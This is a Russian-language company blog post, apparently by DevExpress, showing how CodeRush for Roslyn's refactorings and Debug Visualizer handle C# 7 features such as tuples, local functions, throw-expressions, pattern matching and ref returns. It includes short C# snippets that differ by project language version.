
Как видим, CodeRush for Roslyn использует имена для переменных кортежа, если они были объявлены.
Порой возникает необходимость написания вспомогательной функции использование, которой ограниченно определённым методом. В C# 7 возможно объявить локальную функцию прямо в теле метода. Локальные функции схожи с лямбда-выражениями, но зачастую код использование локальных функций является более наглядным и понятным.
Во-первых, мы обновили фичу Naming Assistant чтобы она работала с локальными функциями:

А еще, уже знакомый Add Parameter тоже теперь работает с новым синтаксисом:

Рефакторинг правильно нашёл декларацию и все ссылки и добавил параметр в нужные позиции.
Думаю, что многим пришлось по душе использование expression-body в C# 6, теперь список элементов, где он может быть расширен акцессорами свойств, конструкторами и деструкторами. Рефакторинг Use Expression Body доступен на новых элементах:

Также и обратные данному рефакторингу Expand Method и Expand Accessor доступны, если использован новый синтакс.

Use Expression Body доступен теперь и в тех случаях, когда в теле метода/акcессора отсутствует имплементация и присутствует лишь вызов исключения. С появлением throw-expression запись таких методов можно сделать короче и нагляднее:

Ещё один случай, где throw-expression повышает наглядность кода — это тернарные операторы. Теперь if/else-выражение, в котором в зависимости от условия либо вызывается исключении, либо возвращается/присваивается какое-то значение, можно заменить одним выражение с тернарным оператором. Поможет в этом рефакторинг Compress to Ternary Expression:

Обратный рефакторинг Expand Ternary Expression конечно же также будет доступен на выражениях с throw-expression:

Тоже очень мощное нововведение, которое, уверен, уже полюбилось многим пользователям. Оно позволяет в операторах if и case проверить, что переменная является объектом определённого типа и тут же объявить переменную этого типа, избегая лишнего кастинга. В case-операторах в дополнение к этому можно осуществить дополнительные проверки в when-выражении.
В данном разделе мы тоже пока не воплотили все свои идеи. В качестве примера того, что уже имеется, продумонстрируем работу фичи Declare Class на case-выражении, в котором использован новый синтакс:

В данном случае CodeRush for Roslyn корректно определил, что здесь используется шаблон типа, а также сразу задекларировал свойство, используемое в when-выражении. Давайте теперь отладим данный метод при этом включим CodeRush Debug Visualizer:

Когда отладчик доходит до switch-оператора, Debug Visualizer вычисляет выражения во всех case-ветках и отображает какая из них будет выполняться в данном случае, делая код остальных веток более блеклым. Это делает отладку кода более наглядной и удобной, показывая какой код будет выполняться на следующем шаге.
Теперь ссылка на переменную может использоваться не только в параметре, но и в возращаемом типе метода. Также можно объявлять локальные переменные, которые будут содержать ссылку на переменную.
Возьмём связку из двух уже знакомых нам фич: Smart Return и Declare Method и посмотрим как они отработают в методе, который возвращает значение по ссылке:

Smart Return подставил ключевое слово ref, поскольку return-оператор должен содержать ref-выражение в данном случае. Declare Method, определив, что метод вызывается в ref-выражении, корректно объявил возвращаемый тип как ref int.
Теперь значения каких-то констант в коде можно задавать, используя двоичный код. Это может быть удобным в перечислениях. CodeRush имеет в своём арсенале фичу, которая позволяет ускорить и упростить задачу добавления нового элемента — Smart Duplicate Line. Достаточно нажать Shift + Enter и CodeRush добавит новый элемент, выделив текстовыми полями те элементы, которые потребуют изменений:

Мало кто знает, но на уровне проекта можно выбирать версию языка. CodeRush for Roslyn учитывает опцию Build | Advanced | Language Version.

Например, если поставить C# 4.0, то контекстное меню изменится, потому что интерполяцию строк придумали в C# 6.0.

Но мы не просто скрываем неподдерживаемые пункты меню по условию, мы реализуем полноценную поддержку нужной версии языка на в том числе на уровне генерации кода.
Например, если в проекте стоит версия C# 6.0, то Declare Comparison members из Declare Menu сгенерит код таким образом:
// ...
Class1 other = obj as Class1;
if (other == null) {
throw new ArgumentException(nameof(obj) + " is not a " + nameof(Class1));
}
// ...А в C# 3.0, например, nameof() еще не было, и код будет таким:
// ...
Class1 other = obj as Class1;
if (other == null) {
throw new ArgumentException("obj is not a Class1");
}
// ...За счет использования штатных парсеров студии CodeRush for Roslyn одинаково хорошо поддерживает как новые возможности C#, так и старые. CodeRush значительно расширяет возможности Visual Studio не замедляя ее. Особенно это заметно на серьезных enterprise-проектах с большим объемом кода.
Скачать попробовать CodeRush for Roslyn можно на нашем сайте.
|
Метки: author xtraroman .net блог компании devexpress coderush |






